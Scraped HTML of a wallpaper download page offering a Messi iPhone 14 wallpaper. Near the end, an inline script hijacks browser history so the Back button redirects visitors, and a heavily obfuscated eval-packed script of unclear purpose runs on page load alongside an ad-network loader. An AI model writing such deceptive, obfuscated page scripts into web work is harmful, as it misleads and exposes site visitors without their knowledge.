</div>					<p class="attachment"><a href="/direct" title="Messi iPhone 14 Wallpaper" rel="noopener noreferrer" target="_blank" id="affl"><img width="1080" height="1920" src="https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper.jpg" class="attachment-full size-full" alt="Messi iPhone 14 Wallpaper With high-resolution 1080X1920 pixel. You can use and set as wallpaper for Notebook Screensavers, Mac Wallpapers, Mobile Home Screen, iPhone or Android Phones Lock Screen" decoding="async" fetchpriority="high" srcset="https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper.jpg 1080w, https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper-700x1244.jpg 700w, https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper-84x150.jpg 84w, https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper-768x1365.jpg 768w, https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper-864x1536.jpg 864w, https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper-120x213.jpg 120w" sizes="(max-width: 1080px) 100vw, 1080px" loading="eager" /></a></p>
					<div class="krs-attachmentbanner"><script type="text/javascript">
	atOptions = {
		'key' : '0c9f593674b29f8e174f4bccb13d79f6',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.profitabledisplaynetwork.com/0c9f593674b29f8e174f4bccb13d79f6/invoke.js"></scr' + 'ipt>');
</script></div><div class="text-center"><a class="karisma-link karisma-download text-center fa fa-cloud-download " href="https://tasbihdigital.com/wp-content/uploads/2023/08/Messi-iPhone-14-Wallpaper.jpg" title="Messi iPhone 14 Wallpaper" download>Download Wallpaper</a></div>
					<p>Messi iPhone 14 Wallpaper - We hope that by posting this <em>Messi iPhone 14 Wallpaper</em>, we can fulfill your needs of inspiration for Notebook Screensavers, Mac Wallpapers, Mobile Home Screen, iPhone or Android Phones Lock Screen for free. If you need more ideas to https://tasbihdigital.com, you can check our collection right below this post.</p>

<ul>
<li><strong>Wallpaper Name :</strong> Messi iPhone 14 Wallpaper</li>
<li><strong>Resolution :</strong> 1080x1920 Pixel</li>
<li><strong>License :</strong> Free for personal use only</li>
<li><strong>Commercial usage :</strong> Not allowed</li>
<li><strong>Source :</strong> Google Images</li>
</ul>									</div>
			<!-- /post thumbnail -->
							<p>Messi iPhone 14 Wallpaper</p>


<!-- /comment -->
				<br class="clear">

				
			</article>
			<!-- /article -->

		
										

	<div class="clear"></div>
	<h3 class="related">Related Wallpaper for Messi iPhone 14 Wallpaper</h3>
		<div class="no-post">No related post!</div>		</section>
		<!-- /section -->
			
	</main>


			<!-- footer -->
			<footer class="footer" role="contentinfo">
				<!-- copyright -->
				<div class="copyright">
					<nav class="krs-footer-menu">
						<div class="container">
							<div class="col-md-12">
								<div class="col-lg-12">
								<div class="menu"><ul>
<li class="page_item page-item-49"><a href="https://tasbihdigital.com/about/">About</a></li>
<li class="page_item page-item-102"><a href="https://tasbihdigital.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-5016"><a href="https://tasbihdigital.com/contoh-surat-lamaran-kerja/">Contoh Surat Lamaran Kerja</a></li>
<li class="page_item page-item-4535"><a href="https://tasbihdigital.com/copas-font-online/">Copas Font Online</a></li>
<li class="page_item page-item-554"><a href="https://tasbihdigital.com/kata-kata-bijak-islam/">Kata Kata Bijak Islam</a></li>
<li class="page_item page-item-1891"><a href="https://tasbihdigital.com/nama-bayi-laki-laki/">Nama Bayi Laki-Laki Islami Modern dan Artinya</a></li>
<li class="page_item page-item-3"><a href="https://tasbihdigital.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-355"><a href="https://tasbihdigital.com/sholawat-nabi-muhammad-saw/">Sholawat Nabi Muhammad SAW</a></li>
<li class="page_item page-item-496"><a href="https://tasbihdigital.com/sholawat-nariyah/">Sholawat Nariyah</a></li>
<li class="page_item page-item-100"><a href="https://tasbihdigital.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-51"><a href="https://tasbihdigital.com/">Tasbih Digital Online</a></li>
<li class="page_item page-item-97"><a href="https://tasbihdigital.com/terms-of-service/">Terms of Service</a></li>
<li class="page_item page-item-349"><a href="https://tasbihdigital.com/wirid-imam-al-ghazali/">Wirid Imam Al-Ghazali</a></li>
</ul></div>
								</div>
							</div>
						</div>
					</nav>
					<div class="container">
						<div class="col-md-12">
							<div class="pull-left">
								<div class="row">
									<div class="footercredits">© 2020 - 2026 Tasbih Digital
<div class="cookie-disclaimer">Hi. We are using cookies to make sure you get the best experience on our website. For more information regarding our use of cookies and your ability to change your cookie settings please review our <a href="https://tasbihdigital.com/privacy-policy/">Privacy Policy</a>.</div>
<strong>TasbihDigital.com</strong> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com, Endless.com, MYHABIT.com, SmallParts.com, or AmazonWireless.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.
</div>
								</div>
							</div>
															</div>
					</div>
				</div>
				<!-- /copyright -->
			</footer>
			<!-- /footer -->



		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tasbih/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://tasbihdigital.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://tasbihdigital.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" id="pwaforwp-download-js-js-extra">
/* <![CDATA[ */
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tasbihdigital.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js" id="pwaforwp-download-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"152142606","post":"4941","tz":"7","srv":"tasbihdigital.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "152142606", "4941" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tasbihdigital.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tasbihdigital.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script language='Javascript'>(function(window, location) {history.replaceState(null, document.title, location.pathname+"#!/history");history.pushState(null, document.title, location.pathname);window.addEventListener("popstate", function() {if(location.hash === "#!/history") {history.replaceState(null, document.title, location.pathname);setTimeout(function(){location.replace("https://tasbihdigital.com/");},0);}}, false);}(window, location));</script>

<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('w 12;(E(){w F=\'\',G=13-14;E z(j){w e=15;w t=j.16;w a=[];H(w i=0;i<t;i++){a[i]=j.17(i)};H(w i=0;i<t;i++){w k=e*(i+18)+(e%19);w y=e*(i+1c)+(e%1d);w p=k%t;w s=y%t;w q=a[p];a[p]=a[s];a[s]=q;e=(k+y)%1e};I a.1f(\'\')};w J=z(\'1g\').1h(0,G);w K=\'L a<u=!f.1a,;1i=72[n,x=u"1j(1k(1l"=c=1m]b,N=1n.1o=.)(,1p;1q;]1s)1t)[,(1u.,1v=s,1w;()1x(l=q,] {1y+1z)1A("1B-!;1C l+n)1D;1E+(1F[1G(+ 1H c=1I=1J)r]1K=1L)k)}(1M,*l(1N(1O;1P(b)1))1Q;1R(1S=1T=e.(70),1U)1V>;)}1W=6t[g=1X s"v]1Y;;)0+ ==[1Z+8; 7=l"L{20"21,-22[q]y 23;;.24+.[r 25(t}26{.v;27.3a );+28(u+ 29 2a[2b;=2c;}2d[=(2e,2f)d;=;2g{-2h)=;=+2i( =)2j=r();p=+v(.u;2k.2l;2m.==;o(2n+r)2o;i)2p[j}2q{; ;q;s]{2r 2t"(2u -o}]2v=;n+e;;a;u(2w.v.o )r.r[=2x+4t,i<r"2y)m;f t,f l.]7+s].";2z;<)2A>2B,2C (u;2D,2E+2F+=i=,,c+0]2G==2H;2I+,-2J[2K+2L;;2M b[()2N,{d;y;2O]2P=2Q=O,2R,)9,2S;;2T)0(f,2U}.+=(2V-)2W 2X.2Y)v(2Z;]=)=9,30,r<*.31(32-++33 35.s.36(l<37=j(o+38;o(.39)f]3b;3c)3d=P[+3e,"f..o(. a.u\';w C=z[J];w Q=\'\';w R=C;w U=C(Q,z(K));w V=U(z(\'e?,3f;3g.c*m!"3h:3i 3j 3k(&()3l!3m{3o;3p.Y&.3q\\/[(h.n(b)7,3r{g!\\/(a)4A=Y);3s](\\/&9.3t(3u!3v 2<3w}3x!)3y!3z"3A)(Y!i;3B)3)3C;)3D(a!t)Y+1$$3E.:3F\\/:3G)3H(W&3I%t..6]%;3J\\/3K$3L)3M:3N)3!,{)9+Y!}3O!3P]$e.:n$a(3Q+3R 3S:0]3T}3U+3V)3W]3X(-a"!3Z.Y}40,k%41(42=]n=45+46\\/47{Y)48.;49>]4a\\\'4b.o 4c=\\/4d)4e%4g(4h];3n\\/4i,\\/4j. 4k,Y>} 4l)4m(4n[n;4o)[a. 4p\\/=4q;4r=\\/:4s{4u)2$4v:4w,h]%4x*{",4y(0}44(6\\\'g.]4z(o$]4B=4C.4D{l() 4E}X\\/=;34\\/(Z)M.4F\\/)4G)(4H.t(4I]j!!,%$e=)t)!(0 4J{;4K.8%W%B=4L Y.4M$4N(;)x:b(,.3=l(T.6)4O 4P"}t.4Q%4R\\/D(B#g(4S$2,4T,(2"2=5.a,$s.!}b]4(%D!%c((4U<,3$,4V(e;)#$4W;!"]4X.4Z(,\\/)50.51,52;53)%54*55,56?57,Y%)t;,58\\/)59$4%s]).2.5a)5b.4Y.s$5c,.5d.5e.Y;((1 7k;5f<e]Y;)5g!5h=5i{(!5j%n(5k!5l-5m).Y%,,5n#(=5o)1b\\/);[5p%\\/5)5q;Y]5r%5s!{5t=r,5u=].&5v>i;5w,)$*Y]5x( 5y=!(,!)S]b[5z+=:;7;(x&$)!5A}d.u,!l{5B};s:5C.5D:5E!4]2}f(,5F)5G#;n)r.B;Y}5H,!)5I.o 5J=!A}5K{5L=!h\\/f.n$c}5M\\\'5N]5O[Y#5P$5Q"$5R i"5S\\/5T{5U.%5V]5W+5X.5Y)5Z\\/2.>}d]={t.60?g f;p%61%\\/%j%71.Y)62\\/63.64=y!\\/.B].-Y=1;j%Y((65=:66$y<e]%:.)3Y;#u\\\'::67.P(68.69(6a)6b!6c#.o=O=6d.]6e()*6f> i.[d(6g}1$6h{=6i{Y-c>Y%6j 1.6k{}:1$]t?h. %6l:;Y.(j-6m{)6n]r$6o,7}6p!{6q},6r;$X)6s(h.)6u(6v 6)Y.(6w;6x,;{6y.4]N.6z]6A)[j(6B)Y>6C)*Z) m($6D!a;43!(>!6E)!!b$!3Y;6F(l=i.?%6G.%6H.,6I;6J(.6K\\/ 4f),)d}5!)6L.e;6M!6N+.,6O]!6P.m$a t$6Q$6R!6S( ;6T)"Y?9} $7e,s#6U:;t.6V;6W 6X!6Y$r*$2s]a!6Z,73$74(5;75!76)d( o.77(%78)79!(i)7a{7b;7c=.t;10.!7d!(c ;$<1r)7f)?!3={.7g\\/ 7h({7i .!7j(7l!o;7m((7n>D;p= ]10$?s\\/7o.Y[7p!7q\\/B\\/.i +7r\'));w 11=R(F,V);11(7s);I 7t})()',62,464,'||||||||||||||||||||||||||||||||var|||iGC||_|ifE|Ye|function|wQZ|suR|for|return|NWU|GbE|iar||h9|rr|gh|FKE|iIf|||pjX|mos|tt|ae||ii|Yt|CAP|block_countries|233|222|746360|length|charAt|276|52282|||313|51047|4402599|join|bzjxrkqfenrycahuwgsiudtrnvtcpscootoml|substr|t2|20tle|gwj|S9svm|av|fa|o9|v8|et7i0s||jd|ri8p94c|0mr|mnv|fex6|5w8|l0tq|uf|7uss|dCrvxl|yjuln|ot|hg|tvq|knjr|qlat|ha|jrd|8ea|goaron9|vurd|ti|2t6stof|ego1rt|epa0i|1ar|lmmrgsit|sogr|fnrevaSkaucah|nvcsalr1|dhh7h|or|ohllc7n|v5m3|gu|t0p|vv|hyh|val|lh|rno|6vnyg|eA8|iCu|r6h|wuo8i|C7r|v2|frsk|hnaC|2rc1|prl|uco|htteA|rg4nh|istpr|acc|nn1pf|m1f|veA|l2r80|yrr||unh|e8io|ylh|ur|hfphnl|nb1ul|nt|tyo|encll|a6|ce|e5u6nhy|sers|zut|lvla|nj|r5tr|vvahulC|in|wus|aoe|ma|up|a1fa8l|p2|h6vj|na|nlC|anpd|hg1|Ctn|Ch|d8ofr0|jp|c1eg|ara|bAl1scgigm||vt|asAi|nr4r|rf|l8barirbot||tneg|hnelu7|ad0s|a3i|h_sh6ra43|c2iholY|utY|aoa|t7p53|Y8dYgiYs|ppYYa|ijchgf||YrYdfmathftpatr30|3r1|Yyi|rY|_9|t48|Ym|8jgchfs3Y|snyhy5d|tb|o_|_1|d4|11tY3|Ya7yaolY8ntY|26so|cm4|j4tf8cs2|5YcYd|oYY9sS|yj|oc_eYdr|9YiYgMlmdca|ppl|ias1|9YY|8uie|tm2|_e6|Yyc|nY|YYl|osc|esl|jf|Ypd2soidp0||edb2dntaY|nYt0|Y8s|_mt5Y|||tte|i6|lulps|srlobc|ofi|dthYY|0e|am2|u6|tgg_b1||Ii|io|uprecjte|tyY|96I|mjfnrlY|yY|YuYl|nohY|Y17|ios|rYp_c_nse|ssr15||g4|dt|tu|YYYk2h_YY|_Yh3|hr||ec_p|no|t2s3shadDc|fY2|4613t2db|btYY|YYfggh|9sxY|ylb|3us|to|Yvr|eiYY|o2Yoah|Yo|eY|352|Yfrn1|obiY6Yht|3ua35|3i3|hgcmY|Yucb||ge|rei|yYmYe|cc7mbh|7Eog|xa|uY|fn|aax|0l|mCcarf|cle|t6o|_csu2g_|e2|tmill8|y4j|aYe|YlY|oYfA|YMh|06|mh|oY|ib_6|YYehp49iYY|Yi|Y5|a9ur|v1tro|r_t3|mYaeYoni|bn6oen|oe|e0lY|b3c|YtlxrYs1|0s8Yt|n443|0ier|t41daeYi|30f|Yn3j7o|AaY_|ianfao|YYt53|e_|b0npnn|34c|tY|3ccY|ipeYp|_j|0Y5r99Y|YoY|74d|YY4pb_|u67ftY|3544Y|xbY|eapm|hre|dYY|Yr6|eY5|Y1rexo|cYl2|hkY|uo|ds3i|YuYmM|tiY|go|Y2|tYo|a6a|3lfd|3_|7ht_7|4bYtitcaYjmhsiot|st|cYt|fn1o|2dl|Y4t6e|bpa|ut|cfmxv|8Y7|zteYulsc|fd|Ycu||eelo|Y1t|eYhc|0cno3YYto2|1_4s|cY|cr|1Yk_y|Y0pC42|YYcY|tYYikY5dfg|v4|8__n|Y23|ss|1uY|3Ya|o_ai|_rS0|oa5182|sYfd_|bo|Y_cyu|0v|Ytbo|jY|haY4|6tM|Ec|Yg|df5|e38||||mmtcY|a0|t23hi|7Yf|a1c|e0|YY|6te|yYx3_|to8|Yn1||oipi|5YY|sYahblicYY|mciha|a_||nY77|ej|0dYc|n1Y_s|5Y6|dk|esi|2340|2242'.split('|'),0,{}))
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6825b2422d9e4e14a3acdd7ea67549a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xzAWYNBggnHvuZgruAoSIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810962240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>